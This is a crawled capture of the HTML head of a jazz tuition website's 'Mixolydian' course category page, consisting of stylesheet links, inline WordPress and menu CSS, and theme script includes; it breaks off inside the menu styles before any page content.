

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazztuition.com/courses/modes/mixolydian/
body_size: 19815
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Mixolydian | Course Categories | jazztuition</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /></noscript>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<title>Mixolydian &#8211; jazztuition</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Feed" href="https://jazztuition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Comments Feed" href="https://jazztuition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Mixolydian Course Category Feed" href="https://jazztuition.com/courses/modes/mixolydian/feed/" />
<link data-minify="1" rel='stylesheet' id='automatic-css-tooltip-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jazztuition.com/wp-includes/css/dist/block-library/style.min.css?ver=e98a5964e76c9256e41eba172cc13ac9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1767587565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767587565' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767587565' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://jazztuition.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-white-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565' type='text/css' media='all' />
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565" id="automatic-css-tooltip-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="placeholder-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565" id="themex-slider-js"></script>
<script type="text/javascript" id="raty-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="raty-js"></script>
<script type="text/javascript" id="general-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1767587565" id="general-js"></script>
<link rel="https://api.w.org/" href="https://jazztuition.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazztuition.com/xmlrpc.php?rsd" />

<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:900px; }
.ubermenu-main { margin-top:150px; border:1px solid #000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; text-transform:none; color:#000000; padding-left:19px; padding-right:19px; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#2fa7e2; background:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#3acab6; background:#000000; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:34px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:19px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 1); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2fa7e2; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #000000; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; font-size:16px; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
.ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:15px; text-transform:lowercase; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#31d2bf; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2641 */  .ubermenu .ubermenu-item-2641 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:140px; }
/* 5358 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5358 { width:1000px; min-width:1000px; padding:25px 0 0 0; }
/* 8175 */  .ubermenu .ubermenu-item.ubermenu-item-8175 > .ubermenu-target { color:#dd3333; }
/* 19160 */ .ubermenu .ubermenu-item.ubermenu-item-19160 > .ubermenu-target { color:#dd3333; }
/* 19547 */ .ubermenu .ubermenu-item.ubermenu-item-19547 > .ubermenu-target { color:#dd3333; }
/* 19555 */ .ubermenu .ubermenu-item.ubermenu-item-19555 > .ubermenu-target { color:#dd3333; }
/* 8176 */  .ubermenu .ubermenu-item.ubermenu-item-8176 > .ubermenu-target { color:#dd3333; }
/* 12814 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12814 { width:1000px; min-width:1000px; }
/* 19519 */ .ubermenu .ubermenu-item.ubermenu-item-19519 > .ubermenu-target { color:#dd3333; }
/* 22365 */ .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23064 */ .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-custom-content-padded { padding:30px; }
/* 23065 */ .ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23065.ubermenu-custom-content-padded { padding:30px; }
/* 23066 */ .ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23066.ubermenu-custom-content-padded { padding:30px; }
/* 23067 */ .ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23067.ubermenu-custom-content-padded { padding:30px; }
/* 23073 */ .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-custom-content-padded { padding:30px; }
/* 23071 */ .ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23071.ubermenu-custom-content-padded { padding:30px; }
/* 23070 */ .ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23070.ubermenu-custom-content-padded { padding:30px; }
/* 23068 */ .ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23068.ubermenu-custom-content-padded { padding:30px; }
/* 23069 */ .ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23069.ubermenu-custom-content-padded { padding:30px; }
/* 23076 */ .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-custom-content-padded { padding:30px; }
/* 23084 */ .ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23084.ubermenu-custom-content-padded { padding:20px; }
/* 23083 */ .ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23083.ubermenu-custom-content-padded { padding:20px; }
/* 23082 */ .ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23082.ubermenu-custom-content-padded { padding:20px; }
/* 23081 */ .ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23081.ubermenu-custom-content-padded { padding:20px; }
/* 23080 */ .ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23080.ubermenu-custom-content-padded { padding:20px; }
/* 23079 */ .ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23079 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23079.ubermenu-custom-content-padded { padding:20px; }
/* 23078 */ .ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23078 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23078.ubermenu-custom-content-padded { padding:20px; }
/* 23077 */ .ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23077 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23077.ubermenu-custom-content-padded { padding:20px; }
/* 23086 */ .ubermenu .ubermenu-item.ubermenu-item-23086 > .ubermenu-target { color:#2fa7e2; }
